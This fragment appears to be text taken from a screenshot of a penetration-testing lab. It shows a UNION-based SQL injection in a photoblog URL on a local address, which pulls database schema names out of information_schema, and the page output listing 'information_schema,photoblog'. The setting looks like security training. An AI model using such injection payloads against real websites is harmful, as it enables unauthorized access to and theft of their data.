 192.168.0.139/cat.php?id=100000 UNION SELECT 'a',group_concat(schema_name),'c','d' FROM information_schema.schemata -- -
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: information_schema,photoblog
information_schema,photoblog